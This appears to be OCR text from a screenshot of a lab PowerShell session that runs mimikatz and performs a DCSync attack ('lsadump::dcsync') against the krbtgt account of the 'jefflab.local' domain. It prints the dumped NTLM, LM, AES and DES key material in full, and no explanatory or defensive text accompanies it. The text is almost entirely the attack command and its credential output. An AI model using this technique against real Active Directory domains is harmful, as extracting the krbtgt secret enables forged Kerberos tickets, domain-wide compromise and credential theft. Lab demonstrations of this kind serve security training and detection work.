 Select mimikatz 2.1.1 x64 (oe.eo)
PS C:\mimikatz\x64> cd C:\mimikatz\x64\
PS C:\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Feb 3 2018 23:33:17
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:jefflab.local /user:krbtgt
[DC] 'jefflab.local' will be the domain
[DC] 'JEFFLAB-DC03.JEFFLAB.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 6/5/2017 8:33:16 AM
Object Security ID : S-1-5-21-2490182989-4136226752-3308112936-502
Object Relative ID : 502
Credentials:
Hash NTLM: a49e8edf15676c64e31878a59d2bc319
ntlm- 0: 00112233445566778899aabbccddeeff
ntlm- 1: 000102030405060708090a0b0c0d0e00
lm - 0: 956704a8a098c1b78700d482892cd1e7
lm - 1: 9b84bcdd1d91b058dedbfeb862e09592
lm - 2: 8ed9eedd25e4e1722a3839b36bc903f6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : ad527d3d6342a1d0f017207447932d54
* Primary:Kerberos-Newer-Keys *
Default Salt : JEFFLAB.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 32e4d4e759e49e530c7442891baf5c62778f3a14cbf1be18862440fa7a155c86
aes128_hmac (4096) : 25de7c5e2cf09ec3ab05932ddd7765d0
des_cbc_md5 (4096) : 461c944ad6a2a23d
OldCredentials
aes256_hmac (4096) : 3348654958ca3ad024cb2158a5350d159204c8bdb54f66dc25a65749869f312d